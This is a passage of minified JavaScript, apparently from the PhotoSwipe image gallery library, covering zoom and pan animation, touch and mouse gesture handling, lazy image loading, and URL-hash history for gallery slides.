n;!m.loop&&t&&(n=T+(ke.x*Se-e)/ke.x,t=Math.round(e-vt.x),(n<0&&0<t||n>=Zt()-1&&t<0)&&(e=vt.x+t*m.mainScrollEndFriction)),vt.x=e,He(e,C)},qe=function(e,t){var n=gt[e]-Me[e];return Te[e]+xe[e]+n-t/D*n},Be=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},We=function(e){e.x=Math.round(e.x),e.y=Math.round(e.y)},Ge=null,Xe=function(){Ge&&(f.unbind(document,"mousemove",Xe),f.addClass(p,"pswp--has_mouse"),m.mouseUsed=!0,Le("mouseUsed")),Ge=setTimeout(function(){Ge=null},100)},Ve=function(e,t){e=an(h.currItem,Ee,e);return t&&(pe=e),e},Ye=function(e){return(e=e||h.currItem).initialZoomLevel},Ue=function(e){return 0<(e=e||h.currItem).w?m.maxSpreadZoom:1},Ze={},Ke=0,Qe=function(e){Ze[e]&&(Ze[e].raf&&W(Ze[e].raf),Ke--,delete Ze[e])},Je=function(e){Ze[e]&&Qe(e),Ze[e]||(Ke++,Ze[e]={})},et=function(){for(var e in Ze)Ze.hasOwnProperty(e)&&Qe(e)},tt=function(e,t,n,i,a,r,s){var o,l=ze();Je(e);function u(){if(Ze[e]){if(o=ze()-l,i<=o)return Qe(e),r(n),void(s&&s());r((n-t)*a(o/i)+t),Ze[e].raf=B(u)}}u()},t={shout:Le,listen:o,viewportSize:Ee,options:m,isMainScrollAnimating:function(){return he},getZoomLevel:function(){return P},getCurrentIndex:function(){return T},isDragging:function(){return ie},isZooming:function(){return de},setScrollOffset:function(e,t){Me.x=e,Y=Me.y=t,Le("updateScrollOffset",Me)},applyZoomPan:function(e,t,n,i){Ce.x=t,Ce.y=n,P=e,$e(i)},init:function(){if(!b&&!w){var e;h.framework=f,h.template=p,h.bg=f.getChildByClass(p,"pswp__bg"),G=p.className,b=!0,U=f.detectFeatures(),B=U.raf,W=U.caf,H=U.transform,V=U.oldIE,h.scrollWrap=f.getChildByClass(p,"pswp__scroll-wrap"),h.container=f.getChildByClass(h.scrollWrap,"pswp__container"),C=h.container.style,h.itemHolders=L=[{el:h.container.children[0],wrap:0,index:-1},{el:h.container.children[1],wrap:0,index:-1},{el:h.container.children[2],wrap:0,index:-1}],L[0].el.style.display=L[2].el.style.display="none",function(){if(H){var e=U.perspective&&!q;return _="translate"+(e?"3d(":"("),O=U.perspective?", 0px)":")"}H="left",f.addClass(p,"pswp--ie"),He=function(e,t){t.left=e+"px"},Re=function(e){var t=1<e.fitRatio?1:e.fitRatio,n=e.container.style,i=t*e.w,t=t*e.h;n.width=i+"px",n.height=t+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},$e=function(){var e,t,n,i;fe&&(e=fe,n=(t=1<(i=h.currItem).fitRatio?1:i.fitRatio)*i.w,i=t*i.h,e.width=n+"px",e.height=i+"px",e.left=Ce.x+"px",e.top=Ce.y+"px")}}(),k={resize:h.updateSize,orientationchange:function(){clearTimeout(Z),Z=setTimeout(function(){Ee.x!==h.scrollWrap.clientWidth&&h.updateSize()},500)},scroll:c,keydown:l,click:d};var t=U.isOldIOSPhone||U.isOldAndroid||U.isMobileOpera;for(U.animationName&&U.transform&&!t||(m.showAnimationDuration=m.hideAnimationDuration=0),e=0;e<_e.length;e++)h["init"+_e[e]]();n&&(h.ui=new n(h,f)).init(),Le("firstUpdate"),T=T||m.index||0,(isNaN(T)||T<0||T>=Zt())&&(T=0),h.currItem=Ut(T),(U.isOldIOSPhone||U.isOldAndroid)&&(De=!1),p.setAttribute("aria-hidden","false"),m.modal&&(De?p.style.position="fixed":(p.style.position="absolute",p.style.top=f.getScrollY()+"px")),void 0===Y&&(Le("initialLayout"),Y=X=f.getScrollY());t="pswp--open ";for(m.mainClass&&(t+=m.mainClass+" "),m.showHideOpacity&&(t+="pswp--animate_opacity "),t+=q?"pswp--touch":"pswp--notouch",t+=U.animationName?" pswp--css_animation":"",t+=U.svg?" pswp--svg":"",f.addClass(p,t),h.updateSize(),E=-1,Pe=null,e=0;e<3;e++)He((e+E)*ke.x,L[e].el.style);V||f.bind(h.scrollWrap,M,h),o("initialZoomInEnd",function(){h.setContent(L[0],T-1),h.setContent(L[2],T+1),L[0].el.style.display=L[2].el.style.display="block",m.focus&&p.focus(),f.bind(document,"keydown",h),U.transform&&f.bind(h.scrollWrap,"click",h),m.mouseUsed||f.bind(document,"mousemove",Xe),f.bind(window,"resize scroll orientationchange",h),Le("bindEvents")}),h.setContent(L[1],T),h.updateCurrItem(),Le("afterInit"),De||(I=setInterval(function(){Ke||ie||de||P!==h.currItem.initialZoomLevel||h.updateSize()},1e3)),f.addClass(p,"pswp--visible")}},close:function(){b&&(w=!(b=!1),Le("close"),f.unbind(window,"resize scroll orientationchange",h),f.unbind(window,"scroll",k.scroll),f.unbind(document,"keydown",h),f.unbind(document,"mousemove",Xe),U.transform&&f.unbind(h.scrollWrap,"click",h),ie&&f.unbind(window,S,h),clearTimeout(Z),Le("unbindEvents"),Kt(h.currItem,null,!0,h.destroy))},destroy:function(){Le("destroy"),Gt&&clearTimeout(Gt),p.setAttribute("aria-hidden","true"),p.className=G,I&&clearInterval(I),f.unbind(h.scrollWrap,M,h),f.unbind(window,"scroll",h),xt(),et(),Ae=null},panTo:function(e,t,n){n||(e>pe.min.x?e=pe.min.x:e<pe.max.x&&(e=pe.max.x),t>pe.min.y?t=pe.min.y:t<pe.max.y&&(t=pe.max.y)),Ce.x=e,Ce.y=t,$e()},handleEvent:function(e){e=e||window.event,k[e.type]&&k[e.type](e)},goTo:function(e){var t=(e=s(e))-T;Pe=t,T=e,h.currItem=Ut(T),Se-=t,Fe(ke.x*Se),et(),he=!1,h.updateCurrItem()},next:function(){h.goTo(T+1)},prev:function(){h.goTo(T-1)},updateCurrZoomItem:function(e){var t;e&&Le("beforeChange",0),fe=L[1].el.children.length?(t=L[1].el.children[0],f.hasClass(t,"pswp__zoom-wrap")?t.style:null):null,pe=h.currItem.bounds,D=P=h.currItem.initialZoomLevel,Ce.x=pe.center.x,Ce.y=pe.center.y,e&&Le("afterChange")},invalidateCurrItems:function(){A=!0;for(var e=0;e<3;e++)L[e].item&&(L[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==Pe){var t,n=Math.abs(Pe);if(!(e&&n<2)){h.currItem=Ut(T),Ie=!1,Le("beforeChange",Pe),3<=n&&(E+=Pe+(0<Pe?-3:3),n=3);for(var i=0;i<n;i++)0<Pe?(t=L.shift(),L[2]=t,He((++E+2)*ke.x,t.el.style),h.setContent(t,T-n+i+1+1)):(t=L.pop(),L.unshift(t),He(--E*ke.x,t.el.style),h.setContent(t,T+n-i-1-1));!fe||1!==Math.abs(Pe)||(e=Ut(z)).initialZoomLevel!==P&&(an(e,Ee),sn(e),Re(e)),Pe=0,h.updateCurrZoomItem(),z=T,Le("afterChange")}}},updateSize:function(e){if(!De&&m.modal){var t=f.getScrollY();if(Y!==t&&(p.style.top=t+"px",Y=t),!e&&Oe.x===window.innerWidth&&Oe.y===window.innerHeight)return;Oe.x=window.innerWidth,Oe.y=window.innerHeight,p.style.height=Oe.y+"px"}if(Ee.x=h.scrollWrap.clientWidth,Ee.y=h.scrollWrap.clientHeight,c(),ke.x=Ee.x+Math.round(Ee.x*m.spacing),ke.y=Ee.y,Fe(ke.x*Se),Le("beforeResize"),void 0!==E){for(var n,i,a,r=0;r<3;r++)n=L[r],He((r+E)*ke.x,n.el.style),a=T+r-1,m.loop&&2<Zt()&&(a=s(a)),(i=Ut(a))&&(A||i.needsUpdate||!i.bounds)?(h.cleanSlide(i),h.setContent(n,a),1===r&&(h.currItem=i,h.updateCurrZoomItem(!0)),i.needsUpdate=!1):-1===n.index&&0<=a&&h.setContent(n,a),i&&i.container&&(an(i,Ee),sn(i),Re(i));A=!1}D=P=h.currItem.initialZoomLevel,(pe=h.currItem.bounds)&&(Ce.x=pe.center.x,Ce.y=pe.center.y,$e(!0)),Le("resize")},zoomTo:function(t,e,n,i,a){e&&(D=P,gt.x=Math.abs(e.x)-Ce.x,gt.y=Math.abs(e.y)-Ce.y,Be(Te,Ce));var e=Ve(t,!1),r={};u("x",e,r,t),u("y",e,r,t);var s=P,o={x:Ce.x,y:Ce.y};We(r);function l(e){1===e?(P=t,Ce.x=r.x,Ce.y=r.y):(P=(t-s)*e+s,Ce.x=(r.x-o.x)*e+o.x,Ce.y=(r.y-o.y)*e+o.y),a&&a(e),$e(1===e)}n?tt("customZoomTo",0,1,n,i||f.easing.sine.inOut,l):l(1)}},nt=30,it=10,at={},rt={},st={},ot={},lt={},ut=[],dt={},ct=[],pt={},ft=0,ht=i(),mt=0,vt=i(),gt=i(),yt=i(),bt=function(e,t){return e.x===t.x&&e.y===t.y},wt=function(e,t){return pt.x=Math.abs(e.x-t.x),pt.y=Math.abs(e.y-t.y),Math.sqrt(pt.x*pt.x+pt.y*pt.y)},xt=function(){oe&&(W(oe),oe=null)},Tt=function(){ie&&(oe=B(Tt),Nt())},Ct=function(){return!("fit"===m.scaleMode&&P===h.currItem.initialZoomLevel)},Et=function(e,t){return!(!e||e===document)&&(!(e.getAttribute("class")&&-1<e.getAttribute("class").indexOf("pswp__scroll-wrap"))&&(t(e)?e:Et(e.parentNode,t)))},St={},Mt=function(e,t){return St.prevent=!Et(e.target,m.isClickableElement),Le("preventDragEvent",e,t,St),St.prevent},kt=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},Pt=function(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)},Dt=function(e,t,n){var i;50<e-Q&&((i=2<ct.length?ct.shift():{}).x=t,i.y=n,ct.push(i),Q=e)},_t=function(){var e=Ce.y-h.currItem.initialPosition.y;return 1-Math.abs(e/(Ee.y/2))},Ot={},It={},At=[],Lt=function(e){for(;0<At.length;)At.pop();return F?(we=0,ut.forEach(function(e){0===we?At[0]=e:1===we&&(At[1]=e),we++})):-1<e.type.indexOf("touch")?e.touches&&0<e.touches.length&&(At[0]=kt(e.touches[0],Ot),1<e.touches.length&&(At[1]=kt(e.touches[1],It))):(Ot.x=e.pageX,Ot.y=e.pageY,Ot.id="",At[0]=Ot),At},zt=function(e,t){var n,i,a,r=Ce[e]+t[e],s=0<t[e],o=vt.x+t.x,l=vt.x-dt.x,u=r>pe.min[e]||r<pe.max[e]?m.panEndFriction:1,r=Ce[e]+t[e]*u;if((m.allowPanToNext||P===h.currItem.initialZoomLevel)&&(fe?"h"!==me||"x"!==e||re||(s?(r>pe.min[e]&&(u=m.panEndFriction,pe.min[e],n=pe.min[e]-Te[e]),(n<=0||l<0)&&1<Zt()?(a=o,l<0&&o>dt.x&&(a=dt.x)):pe.min.x!==pe.max.x&&(i=r)):(r<pe.max[e]&&(u=m.panEndFriction,pe.max[e],n=Te[e]-pe.max[e]),(n<=0||0<l)&&1<Zt()?(a=o,0<l&&o<dt.x&&(a=dt.x)):pe.min.x!==pe.max.x&&(i=r))):a=o,"x"===e))return void 0!==a&&(Fe(a,!0),le=a!==dt.x),pe.min.x!==pe.max.x&&(void 0!==i?Ce.x=i:le||(Ce.x+=t.x*u)),void 0!==a;he||le||P>h.currItem.fitRatio&&(Ce[e]+=t[e]*u)},Nt=function(){if(ue){var e,t,n,i,a=ue.length;if(0!==a)if(Be(at,ue[0]),st.x=at.x-ot.x,st.y=at.y-ot.y,de&&1<a)ot.x=at.x,ot.y=at.y,!st.x&&!st.y&&bt(ue[1],rt)||(Be(rt,ue[1]),re||(re=!0,Le("zoomGestureStarted")),e=wt(at,rt),(r=Ht(e))>h.currItem.initialZoomLevel+h.currItem.initialZoomLevel/15&&(be=!0),t=1,n=Ye(),i=Ue(),r<n?m.pinchToClose&&!be&&D<=h.currItem.initialZoomLevel?(Ne(a=1-(n-r)/(n/1.2)),Le("onPinchClose",a),ge=!0):r=n-(t=1<(t=(n-r)/n)?1:t)*(n/3):i<r&&(r=i+(t=1<(t=(r-i)/(6*n))?1:t)*n),t<0&&(t=0),Pt(at,rt,ht),xe.x+=ht.x-yt.x,xe.y+=ht.y-yt.y,Be(yt,ht),Ce.x=qe("x",r),Ce.y=qe("y",r),ee=P<r,P=r,$e());else if(me&&(ve&&(ve=!1,Math.abs(st.x)>=it&&(st.x-=ue[0].x-lt.x),Math.abs(st.y)>=it&&(st.y-=ue[0].y-lt.y)),ot.x=at.x,ot.y=at.y,0!==st.x||0!==st.y)){if("v"===me&&m.closeOnVerticalDrag&&!Ct()){xe.y+=st.y,Ce.y+=st.y;var r=_t();return te=!0,Le("onVerticalDrag",r),Ne(r),void $e()}Dt(ze(),at.x,at.y),se=!0,pe=h.currItem.bounds,zt("x",st)||(zt("y",st),We(Ce),$e())}}},jt=function(){var t,n,i={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(e){n=1<ct.length?(t=ze()-Q+50,ct[ct.length-2][e]):(t=ze()-K,lt[e]),i.lastFlickOffset[e]=ot[e]-n,i.lastFlickDist[e]=Math.abs(i.lastFlickOffset[e]),20<i.lastFlickDist[e]?i.lastFlickSpeed[e]=i.lastFlickOffset[e]/t:i.lastFlickSpeed[e]=0,Math.abs(i.lastFlickSpeed[e])<.1&&(i.lastFlickSpeed[e]=0),i.slowDownRatio[e]=.95,i.slowDownRatioReverse[e]=1-i.slowDownRatio[e],i.speedDecelerationRatio[e]=1},calculateOverBoundsAnimOffset:function(t,e){i.backAnimStarted[t]||(Ce[t]>pe.min[t]?i.backAnimDestination[t]=pe.min[t]:Ce[t]<pe.max[t]&&(i.backAnimDestination[t]=pe.max[t]),void 0!==i.backAnimDestination[t]&&(i.slowDownRatio[t]=.7,i.slowDownRatioReverse[t]=1-i.slowDownRatio[t],i.speedDecelerationRatioAbs[t]<.05&&(i.lastFlickSpeed[t]=0,i.backAnimStarted[t]=!0,tt("bounceZoomPan"+t,Ce[t],i.backAnimDestination[t],e||300,f.easing.sine.out,function(e){Ce[t]=e,$e()}))))},calculateAnimOffset:function(e){i.backAnimStarted[e]||(i.speedDecelerationRatio[e]=i.speedDecelerationRatio[e]*(i.slowDownRatio[e]+i.slowDownRatioReverse[e]-i.slowDownRatioReverse[e]*i.timeDiff/10),i.speedDecelerationRatioAbs[e]=Math.abs(i.lastFlickSpeed[e]*i.speedDecelerationRatio[e]),i.distanceOffset[e]=i.lastFlickSpeed[e]*i.speedDecelerationRatio[e]*i.timeDiff,Ce[e]+=i.distanceOffset[e])},panAnimLoop:function(){Ze.zoomPan&&(Ze.zoomPan.raf=B(i.panAnimLoop),i.now=ze(),i.timeDiff=i.now-i.lastNow,i.lastNow=i.now,i.calculateAnimOffset("x"),i.calculateAnimOffset("y"),$e(),i.calculateOverBoundsAnimOffset("x"),i.calculateOverBoundsAnimOffset("y"),i.speedDecelerationRatioAbs.x<.05&&i.speedDecelerationRatioAbs.y<.05&&(Ce.x=Math.round(Ce.x),Ce.y=Math.round(Ce.y),$e(),Qe("zoomPan")))}};return i},$t=function(e){if(e.calculateSwipeSpeed("y"),pe=h.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;Je("zoomPan"),e.lastNow=ze(),e.panAnimLoop()},Rt=function(e,t){var n,i;he||(ft=T),"swipe"===e&&(i=ot.x-lt.x,e=t.lastFlickDist.x<10,nt<i&&(e||20<t.lastFlickOffset.x)?r=-1:i<-nt&&(e||t.lastFlickOffset.x<-20)&&(r=1)),r&&((T+=r)<0?(T=m.loop?Zt()-1:0,a=!0):T>=Zt()&&(T=m.loop?0:Zt()-1,a=!0),a&&!m.loop||(Pe+=r,Se-=r,n=!0));var a=ke.x*Se,r=Math.abs(a-vt.x),s=n||a>vt.x==0<t.lastFlickSpeed.x?(s=0<Math.abs(t.lastFlickSpeed.x)?r/Math.abs(t.lastFlickSpeed.x):333,s=Math.min(s,400),Math.max(s,250)):333;return ft===T&&(n=!1),he=!0,Le("mainScrollAnimStart"),tt("mainScroll",vt.x,a,s,f.easing.cubic.out,Fe,function(){et(),he=!1,ft=-1,!n&&ft===T||h.updateCurrItem(),Le("mainScrollAnimComplete")}),n&&h.updateCurrItem(!0),n},Ht=function(e){return 1/ce*e*D},Ft=function(){var e=P,t=Ye(),n=Ue();P<t?e=t:n<P&&(e=n);var i,a=ye;return ge&&!ee&&!be&&P<t?h.close():(ge&&(i=function(e){Ne((1-a)*e+a)}),h.zoomTo(e,0,200,f.easing.cubic.out,i)),!0};a("Gestures",{publicMethods:{initGestures:function(){function e(e,t,n,i,a){N=e+t,j=e+n,$=e+i,R=a?e+a:""}(F=U.pointerEvent)&&U.touch&&(U.touch=!1),F?navigator.msPointerEnabled?e("MSPointer","Down","Move","Up","Cancel"):e("pointer","down","move","up","cancel"):U.touch?(e("touch","start","move","end","cancel"),q=!0):e("mouse","down","move","up"),S=j+" "+$+" "+R,M=N,F&&!q&&(q=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints),h.likelyTouchDevice=q,k[N]=v,k[j]=g,k[$]=y,R&&(k[R]=k[$]),U.touch&&(M+=" mousedown",S+=" mousemove mouseup",k.mousedown=k[N],k.mousemove=k[j],k.mouseup=k[$]),q||(m.allowPanToNext=!1)}}});function qt(e){function t(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,n.onload=n.onerror=null,n=null}e.loading=!0,e.loaded=!1;var n=e.img=f.createEl("pswp__img","img");return n.onload=t,n.onerror=function(){e.loadError=!0,t()},n.src=e.src,n}function Bt(e,t){return e.src&&e.loadError&&e.container&&(t&&(e.container.innerHTML=""),e.container.innerHTML=m.errorMsg.replace("%url%",e.src),1)}function Wt(){if(Jt.length){for(var e,t=0;t<Jt.length;t++)(e=Jt[t]).holder.index===e.index&&rn(e.index,e.item,e.baseDiv,e.img,!1,e.clearPlaceholder);Jt=[]}}var Gt,Xt,Vt,Yt,Ut,Zt,Kt=function(r,e,s,t){var o;Gt&&clearTimeout(Gt),Vt=Yt=!0,r.initialLayout?(o=r.initialLayout,r.initialLayout=null):o=m.getThumbBoundsFn&&m.getThumbBoundsFn(T);function l(){Qe("initialZoom"),s?(h.template.removeAttribute("style"),h.bg.removeAttribute("style")):(Ne(1),e&&(e.style.display="block"),f.addClass(p,"pswp--animated-in"),Le("initialZoom"+(s?"OutEnd":"InEnd"))),t&&t(),Yt=!1}var u=s?m.hideAnimationDuration:m.showAnimationDuration;if(!u||!o||void 0===o.x)return Le("initialZoom"+(s?"Out":"In")),P=r.initialZoomLevel,Be(Ce,r.initialPosition),$e(),p.style.opacity=s?0:1,Ne(1),void(u?setTimeout(function(){l()},u):l());var d,c;d=x,c=!h.currItem.src||h.currItem.loadError||m.showHideOpacity,r.miniImg&&(r.miniImg.style.webkitBackfaceVisibility="hidden"),s||(P=o.w/r.w,Ce.x=o.x,Ce.y=o.y-X,h[c?"template":"bg"].style.opacity=.001,$e()),Je("initialZoom"),s&&!d&&f.removeClass(p,"pswp--animated-in"),c&&(s?f[(d?"remove":"add")+"Class"](p,"pswp--animate_opacity"):setTimeout(function(){f.addClass(p,"pswp--animate_opacity")},30)),Gt=setTimeout(function(){var t,n,i,a,e;Le("initialZoom"+(s?"Out":"In")),s?(t=o.w/r.w,n={x:Ce.x,y:Ce.y},i=P,a=ye,e=function(e){1===e?(P=t,Ce.x=o.x,Ce.y=o.y-Y):(P=(t-i)*e+i,Ce.x=(o.x-n.x)*e+n.x,Ce.y=(o.y-Y-n.y)*e+n.y),$e(),c?p.style.opacity=1-e:Ne(a-e*a)},d?tt("initialZoom",0,1,u,f.easing.cubic.out,e,l):(e(1),Gt=setTimeout(l,u+20))):(P=r.initialZoomLevel,Be(Ce,r.initialPosition),$e(),Ne(1),c?p.style.opacity=1:Ne(1),Gt=setTimeout(l,u+20))},s?25:90)},Qt={},Jt=[],en={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Xt.length}},tn=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},nn=function(e,t,n){var i=e.bounds;i.center.x=Math.round((Qt.x-t)/2),i.center.y=Math.round((Qt.y-n)/2)+e.vGap.top,i.max.x=t>Qt.x?Math.round(Qt.x-t):i.center.x,i.max.y=n>Qt.y?Math.round(Qt.y-n)+e.vGap.top:i.center.y,i.min.x=t>Qt.x?0:i.center.x,i.min.y=n>Qt.y?e.vGap.top:i.center.y},an=function(e,t,n){if(!e.src||e.loadError)return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds=tn(),e.initialPosition=e.bounds.center,e.bounds;var i,a=!n;return a&&(e.vGap||(e.vGap={top:0,bottom:0}),Le("parseVerticalMargin",e)),Qt.x=t.x,Qt.y=t.y-e.vGap.top-e.vGap.bottom,a&&(i=Qt.x/e.w,t=Qt.y/e.h,e.fitRatio=i<t?i:t,"orig"===(t=m.scaleMode)?n=1:"fit"===t&&(n=e.fitRatio),e.initialZoomLevel=n=1<n?1:n,e.bounds||(e.bounds=tn())),n?(nn(e,e.w*n,e.h*n),a&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds):void 0},rn=function(e,t,n,i,a,r){t.loadError||i&&(t.imageAppended=!0,sn(t,i,t===h.currItem&&Ie),n.appendChild(i),r&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500))},sn=function(e,t,n){var i;e.src&&(t=t||e.container.lastChild,i=n?e.w:Math.round(e.w*e.fitRatio),n=n?e.h:Math.round(e.h*e.fitRatio),e.placeholder&&!e.loaded&&(e.placeholder.style.width=i+"px",e.placeholder.style.height=n+"px"),t.style.width=i+"px",t.style.height=n+"px")};a("Controller",{publicMethods:{lazyLoadItem:function(e){e=s(e);var t=Ut(e);t&&(!t.loaded&&!t.loading||A)&&(Le("gettingData",e,t),t.src&&qt(t))},initController:function(){f.extend(m,en,!0),h.items=Xt=e,Ut=h.getItemAt,Zt=m.getNumItemsFn,m.loop,Zt()<3&&(m.loop=!1),o("beforeChange",function(e){for(var t=m.preload,n=null===e||0<=e,i=Math.min(t[0],Zt()),a=Math.min(t[1],Zt()),r=1;r<=(n?a:i);r++)h.lazyLoadItem(T+r);for(r=1;r<=(n?i:a);r++)h.lazyLoadItem(T-r)}),o("initialLayout",function(){h.currItem.initialLayout=m.getThumbBoundsFn&&m.getThumbBoundsFn(T)}),o("mainScrollAnimComplete",Wt),o("initialZoomInEnd",Wt),o("destroy",function(){for(var e,t=0;t<Xt.length;t++)(e=Xt[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);Jt=null})},getItemAt:function(e){return 0<=e&&(void 0!==Xt[e]&&Xt[e])},allowProgressiveImg:function(){return m.forceProgressiveLoading||!q||m.mouseUsed||1200<screen.width},setContent:function(t,n){m.loop&&(n=s(n));var e=h.getItemAt(t.index);e&&(e.container=null);var i,a,r=h.getItemAt(n);r?(Le("gettingData",n,r),t.index=n,a=(t.item=r).container=f.createEl("pswp__zoom-wrap"),!r.src&&r.html&&(r.html.tagName?a.appendChild(r.html):a.innerHTML=r.html),Bt(r),an(r,Ee),!r.src||r.loadError||r.loaded?r.src&&!r.loadError&&((i=f.createEl("pswp__img","img")).style.opacity=1,i.src=r.src,sn(r,i),rn(n,r,a,i,!0)):(r.loadComplete=function(e){if(b){if(t&&t.index===n){if(Bt(e,!0))return e.loadComplete=e.img=null,an(e,Ee),Re(e),void(t.index===T&&h.updateCurrZoomItem());e.imageAppended?!Yt&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null):U.transform&&(he||Yt)?Jt.push({item:e,baseDiv:a,img:e.img,index:n,holder:t,clearPlaceholder:!0}):rn(n,e,a,e.img,he||Yt,!0)}e.loadComplete=null,e.img=null,Le("imageLoadComplete",n,e)}},f.features.transform&&(e="pswp__img pswp__img--placeholder",e+=r.msrc?"":" pswp__img--placeholder--blank",e=f.createEl(e,r.msrc?"img":""),r.msrc&&(e.src=r.msrc),sn(r,e),a.appendChild(e),r.placeholder=e),r.loading||qt(r),h.allowProgressiveImg()&&(!Vt&&U.transform?Jt.push({item:r,baseDiv:a,img:r.img,index:n,holder:t}):rn(n,r,a,r.img,!0,!0))),Vt||n!==T?Re(r):(fe=a.style,Kt(r,i||r.img)),t.el.innerHTML="",t.el.appendChild(a)):t.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});function on(e,t,n){var i=document.createEvent("CustomEvent"),n={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};i.initCustomEvent("pswpTap",!0,!0,n),e.target.dispatchEvent(i)}var ln,un,dn={};a("Tap",{publicMethods:{initTap:function(){o("firstTouchStart",h.onTapStart),o("touchRelease",h.onTapRelease),o("destroy",function(){dn={},ln=null})},onTapStart:function(e){1<e.length&&(clearTimeout(ln),ln=null)},onTapRelease:function(e,t){var n,i,a;t&&(se||ae||Ke||(n=t,ln&&(clearTimeout(ln),ln=null,i=n,a=dn,Math.abs(i.x-a.x)<r&&Math.abs(i.y-a.y)<r)?Le("doubleTap",n):"mouse"!==t.type?"BUTTON"===e.target.tagName.toUpperCase()||f.hasClass(e.target,"pswp__single-tap")?on(e,t):(Be(dn,n),ln=setTimeout(function(){on(e,t),ln=null},300)):on(e,t,"mouse")))}}}),a("DesktopZoom",{publicMethods:{initDesktopZoom:function(){V||(q?o("mouseUsed",function(){h.setupDesktopZoom()}):h.setupDesktopZoom(!0))},setupDesktopZoom:function(e){un={};var t="wheel mousewheel DOMMouseScroll";o("bindEvents",function(){f.bind(p,t,h.handleMouseWheel)}),o("unbindEvents",function(){un&&f.unbind(p,t,h.handleMouseWheel)}),h.mouseZoomedIn=!1;function n(){h.mouseZoomedIn&&(f.removeClass(p,"pswp--zoomed-in"),h.mouseZoomedIn=!1),P<1?f.addClass(p,"pswp--zoom-allowed"):f.removeClass(p,"pswp--zoom-allowed"),a()}var i,a=function(){i&&(f.removeClass(p,"pswp--dragging"),i=!1)};o("resize",n),o("afterChange",n),o("pointerDown",function(){h.mouseZoomedIn&&(i=!0,f.addClass(p,"pswp--dragging"))}),o("pointerUp",a),e||n()},handleMouseWheel:function(e){if(P<=h.currItem.fitRatio)return m.modal&&(!m.closeOnScroll||Ke||ie?e.preventDefault():H&&2<Math.abs(e.deltaY)&&(x=!0,h.close())),!0;if(e.stopPropagation(),un.x=0,"deltaX"in e)1===e.deltaMode?(un.x=18*e.deltaX,un.y=18*e.deltaY):(un.x=e.deltaX,un.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(un.x=-.16*e.wheelDeltaX),e.wheelDeltaY?un.y=-.16*e.wheelDeltaY:un.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;un.y=e.detail}Ve(P,!0);var t=Ce.x-un.x,n=Ce.y-un.y;(m.modal||t<=pe.min.x&&t>=pe.max.x&&n<=pe.min.y&&n>=pe.max.y)&&e.preventDefault(),h.panTo(t,n)},toggleDesktopZoom:function(e){e=e||{x:Ee.x/2+Me.x,y:Ee.y/2+Me.y};var t=m.getDoubleTapZoom(!0,h.currItem),n=P===t;h.mouseZoomedIn=!n,h.zoomTo(n?h.currItem.initialZoomLevel:t,e,333),f[(n?"remove":"add")+"Class"](p,"pswp--zoomed-in")}}});function cn(){fn&&clearTimeout(fn),mn&&clearTimeout(mn)}function pn(){var e=Mn(),t={};if(e.length<5)return t;var n,i=e.split("&");for(r=0;r<i.length;r++)i[r]&&((n=i[r].split("=")).length<2||(t[n[0]]=n[1]));if(m.galleryPIDs){for(var a=t.pid,r=t.pid=0;r<Xt.length;r++)if(Xt[r].pid===a){t.pid=r;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t}var fn,hn,mn,vn,gn,yn,bn,wn,xn,Tn,Cn,En,Sn={history:!0,galleryUID:1},Mn=function(){return Cn.hash.substring(1)},kn=function(){var e,t;mn&&clearTimeout(mn),Ke||ie?mn=setTimeout(kn,500):(vn?clearTimeout(hn):vn=!0,t=T+1,(e=Ut(T)).hasOwnProperty("pid")&&(t=e.pid),e=bn+"&gid="+m.galleryUID+"&pid="+t,wn||-1===Cn.hash.indexOf(e)&&(Tn=!0),t=Cn.href.split("#")[0]+"#"+e,En?"#"+e!==window.location.hash&&history[wn?"replaceState":"pushState"]("",document.title,t):wn?Cn.replace(t):Cn.hash=e,wn=!0,hn=setTimeout(function(){vn=!1},60))};a("History",{publicMethods:{initHistory:function(){var e,t;f.extend(m,Sn,!0),m.history&&(Cn=window.location,wn=xn=Tn=!1,bn=Mn(),En="pushState"in 